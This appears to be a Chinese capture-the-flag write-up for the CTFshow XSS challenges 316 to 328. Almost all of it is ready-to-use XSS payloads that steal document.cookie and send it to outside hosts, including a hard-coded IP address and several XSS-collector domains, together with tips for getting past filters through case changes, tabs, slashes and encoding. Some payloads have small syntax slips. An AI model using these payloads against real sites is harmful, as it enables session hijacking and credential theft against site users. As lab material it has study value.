CTFshowXSS

316

最简单的:

<script>document.location.href='http://服务器IP/?x='document.cookie</script>317

过滤了script

<body onload="document.location.href='http://服务器IP/?x='+document.cookie"></body>318

过滤了img,使用iframe

<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="http://0x.ax/k0Jj"></sCrIpT>>

<BODY ONLOAD=document.location='http://xss.darkflow.top?cookie='+document.cookie;>319

同上即可

320

过滤了空格,script,用tab

<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="http://0x.ax/k0Jj"></sCrIpT>>321

过滤了img,同上

322

同上

323

过滤了iframe,使用body onload(艹居然过滤了xss,我的域名里有xss啊啊啊啊啊啊啊啊啊啊啊)

<body/onload=document.location='http://20.231.29.154:5000/?cookie='+document.cookie;>一直到326通杀

浅总结:看这几道题来说,反射性xss无非就是变换标签,结合各种编码去绕过,空格用\,关键字双写或者编码等等

存储型XSS开始

327

收件人为admin,内容为XSS即可

<body/onload=document.location='http://20.231.29.154:5000/?cookie='+document.cookie;>328



构造js偷管理员cookie(不知道为啥我偷了登陆了也不行)

用超强模块吧

<sCRiPt sRC=//xss8.cc/R9YM></sCrIpT>